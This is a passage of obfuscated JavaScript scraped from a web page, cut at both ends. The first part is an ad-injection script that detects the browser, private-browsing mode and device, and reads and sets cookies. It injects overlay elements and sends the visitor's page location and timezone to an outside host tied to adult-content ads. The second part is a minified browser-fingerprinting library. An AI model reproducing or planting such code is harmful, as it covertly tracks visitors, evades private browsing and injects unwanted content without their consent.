0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const _0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsImQiOiJwb3JodWJ2aWRlby5jb20iLCJsaSI6MX0=&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'2MTc5Ml0WzQ','right-bottom',parseInt('0',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var 